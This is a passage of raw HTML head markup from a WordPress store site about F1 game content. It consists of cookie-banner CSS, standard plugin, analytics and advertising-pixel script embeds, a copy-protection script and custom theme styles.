20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/underscore.min.js" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-util-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://solox.gg/wp-includes/js/wp-util.min.js" id="wp-util-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="sdm-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var sdm_ajax_script = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php"};
</script>
<script id="wc-add-to-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/solox.gg\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script id="woocommerce-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/lottie/lottie.min.js" id="wpra-lottie-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wpra-front-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpreactions = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","emojis_base_url":{"builtin":"https:\/\/solox.gg\/wp-content\/plugins\/wpreactions-pro\/assets\/emojis\/","custom":"https:\/\/solox.gg\/wp-content\/uploads\/wpreactions\/emojis\/"},"social_platforms":{"facebook":{"label":"Facebook","color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"label":"Twitter","color":"#000000","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"whatsapp":{"label":"Whatsapp","color":"#25d366","url":{"desktop":"https:\/\/api.whatsapp.com\/send?text=","mobile":"whatsapp:\/\/send?text="}},"linkedin":{"label":"Linkedin","color":"#0077b5","url":{"desktop":"https:\/\/www.linkedin.com\/shareArticle?url="}},"pinterest":{"label":"Pinterest","color":"#bd081c","url":{"desktop":"https:\/\/pinterest.com\/pin\/create\/link\/?url="}},"messenger":{"label":"Messenger","color":"#0078FF","url":{"desktop":"https:\/\/www.facebook.com\/dialog\/send?app_id=140586622674265&redirect_uri=https:\/\/facebook.com&link=","mobile":"fb-messenger:\/\/share?link="}},"reddit":{"label":"Reddit","color":"#ff4500","url":{"desktop":"https:\/\/reddit.com\/submit?url="}},"telegram":{"label":"Telegram","color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}},"tumblr":{"label":"Tumblr","color":"#001935","url":{"desktop":"https:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl="}},"vkontakte":{"label":"VKontakte","color":"#5181B8","url":{"desktop":"https:\/\/vk.com\/share.php?url="}},"gmail":{"label":"Gmail","color":"#EA4335","url":{"desktop":"https:\/\/mail.google.com\/mail\/?view=cm&su=Shared%20with%20wpreactions&body=","mobile":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"email":{"label":"Email","color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}}},"version":"3.1.13","is_user_logged":""};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/js/front.js" id="wpra-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Quicksand:wght@300..700&display=swap');
</style><script id="wpcp_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["f1-game","f1-23"],"pagePostAuthor":"Alessio Lorandi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVBSWJ3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

				fbq('init', '431955085909979', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://cdn.botpress.cloud/webchat/v1/inject.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js" defer type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style id="wpreactions-style-global">.wpra-plugin-container[data-source="global"] .arrow-badge {background-color: #ff0015;top: -12px;min-width: 27px;height: 16px;border-radius: 3px;} .wpra-plugin-container[data-source="global"] .arrow-badge > .tail {border-top-color: #ff0015;} .wpra-plugin-container[data-source="global"] .arrow-badge > .count-num {color: #ffffff;font-size: 12px;font-weight: 300;} .wpra-plugin-container[data-source="global"]  {justify-content: center;} .wpra-plugin-container[data-source="global"] .wpra-call-to-action {color: #000000;font-size: 25px;font-weight: 600;display: block;} .wpra-plugin-container[data-source="global"] .wpra-reactions {border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;} .wpra-plugin-container[data-source="global"] .wpra-flying {color: #000000;font-size: 16px;font-weight: 300;} .wpra-plugin-container[data-source="global"] .wpra-reaction-animation-holder {width: 61px;height: 61px;margin: 1px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-reaction-static-holder {width: 62px;height: 62px;margin: 6px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-more {border-radius: 5px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-counts {font-size: 30px;font-weight: 700;color: #000000;} .wpra-plugin-container[data-source="global"] .share-btn {border-radius: 5px;} </style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* .elementor.elementor-2015752 {
    width: 125% !important;
    max-width: 110% !important;
    left: -8%;
    position: relative;
} */
/* .single-post .ast-container  *{
font-family: Arial, Helvetica, sans-serif;
} */
#htwlquick-viewmodal{
	display: none;
}
body *{
font-family: "Montserrat", sans-serif;
}
body.single-post *{
font-family: "Quicksand", sans-serif;
}
.woocommerce-MyAccount-navigation ul{
	padding: 0;
}
.custom-download-filter{
	--bs-gutter-x: 0rem!important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 10px 0;
}
/*  */
.gtranslate_wrapper {
    position: fixed;
    bottom: 10px;
    left: 10px;
}
/* h1.entry-title { display: none !important; } */
/* .woocommerce { padding-bottom: 5%; padding-top: 5%; } */
.u-column1.col-1.woocommerce-Address {
    width: 100% !important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
    font-family: 'Barlow Semi Condensed',sans-serif;
   
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}



p { 
font-size:20px; 
}

h1 { 
font-size:38px; 
}

h2 { 
font-size:34px; 
}

h3 { 
font-size:29px; 
}

@media (max-width: 786px){
body{
overflow-x:hidden!important;
}
}
	
@media (max-width: 786px){
#secondary1 {
    display:none;
}
}

/* Product Archive Filter */
.grid-to-change.elementor-wc-products ul.products{
    display: grid;
    grid-row-gap: 20px!important;
    margin-top: 20px;
}
.grid-to-change ul.products li.product, 
.grid-to-change ul.products li.product{
    margin-bottom: 0px;
}
/* Add To Cart Button */
ul.woolentor-btn-text-cart li{
	padding: 0!important;
}
ul.woolentor-btn-text-cart li a{
    background-color: #A527D0!Important;
    padding: 10px 40px !important;
	border-radius: 3px!important;
}
ul.woolentor-btn-text-cart{
/*     border-radius: 10px!important; */
/* transition: transform 0.1s; */
	background: transparent!important;
}
ul.woolentor-btn-text-cart:hover{
/* 	overflow: hidden!important;
	transform: scale(.95); */
}
.woocommerce-js a.button:hover{
	transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
	background-color: #8118a4!important;
}
.woocommerce-js a.button:active{
	transform: translate(0, 0);
  box-shadow: none;
}
/* sideber Hover */

.cat-item:hover > span {
  color: #A527D0 !important;
		border-color:#A527D0 !important;
}
.cat-item:hover >a, .cat-item:hover >span {
  color: #A527D0 !important;
}
/* Box Animation */
.wlshop-grid-area .ht-product-inner:hover {
    transform: scale(1.008) translateY(-5px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.15), 0 1px 2px 0 rgba(0,0,0,.16);
  }
.wlshop-grid-area .ht-product-inner{
	transition: all 150ms ease !important;
}
/* Product Grid Center */
.ht-product-title, .ht-product-price, .price,.ht-product-action{
	text-align:center;
	margin:auto !important;
	justify-content:center !important;
}
.ht-product-price{
	margin-top:15px !important;
}
.ht-product.ht-col-lg-3.ht-col-md-6.ht-col-sm-6.ht-col-xs-12.mb-30.product.ht-product-action-bottom-content.ht-product-countdown-fill[data-id="2022257"] {
  display: none !important; 
}
body.woocommerce, .woocommerce {
    padding: 0!important;
		margin: 0 !important;
}

.grid-to-change .onsale,.grid-to-change .star-rating{
	display: none!important;
}

/* ACC subscription ads */
.acc_subscription{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.19);
    padding: 10px 10px 15px 10px !important;
	text-align: center;
}
/* Checkout page*/
.page-id-2015751 .woocommerce-message, .woocommerce-info {
	border:none;
}
.page-id-2015751 .product-name .product-quantity, .page-id-2015751 .woocommerce-form-coupon-toggle, .page-id-2015751 .woocommerce-form-coupon{
	display:none!important;
}
.page-id-2015751 .entry-content .woocommerce-privacy-policy-text P {
	display:none; 
}
.modal-body{
	text-align: center;
}
h5#exampleModalLabel {
    margin-left: 108px;
}
h1.entry-title {
    display: none !important;
}
.col-md-12 p {
    margin-top: -8px;
}
.woocommerce-MyAccount-content .custom-download-limit p{
		margin-bottom: 0!important;
}
h2{
	font-weight: 600!important;
}
.single-post h3{
	margin-bottom: 20px;
}

/* Related Products  */
.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 400px;
}
@media (max-width: 768px){
	.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 440px;
}
}
.woocommerce-js .elementor-element-56a4a39  h2 {
    margin-bottom: 0em;
}

.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td{
    align-items: center;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td p{
    margin: 0px;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td .downurl br{
    display: none;
}

.elementor-element-e14a233 .woocommerce{
    padding: 10px!important;
}
.post-2015752 .row.py-4.d-flex.align-items-center {
    padding: 0!important;
    margin-bottom: 0px;
    margin-top: -30px;
}
.post-2015752 .woocommerce-MyAccount-content #nav .active{
	background-color: #a627d0;
	color: white;
}

/* Header */
.site-header-above-section-right > div{
	display: inline-block;
}
.ast-header-woo-cart{
	min-width: 120px;
	justify-content: end;
	align-items: center;
}
.ast-builder-menu-1 .menu-item > .menu-link {
  font-size: 18px;
	font-family: 'Barlow Semi Condensed',sans-serif;
}
.ast-woo-header-cart-total{
	font-size: 12px;
}

/* Layout Shift Fix */
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
}
.single-product .quantity{
	display: none;
}
.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text, a, li, span {
    transition: none;
}
.woocommerce-js div.product form.cart {
    justify-content: center;
    display: flex;
}
.elementor-element-9a390d6  form.cart {
    justify-content: start!important;
}
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    margin-bottom: 0;
}
@media all and (min-width: 768px){
	.setup-lap-time-image img{
		height: 345px;
		width: 100%;
}
}
/* discordWidget POPUP */
#discord-widget.fixed{
	background: #000000db;
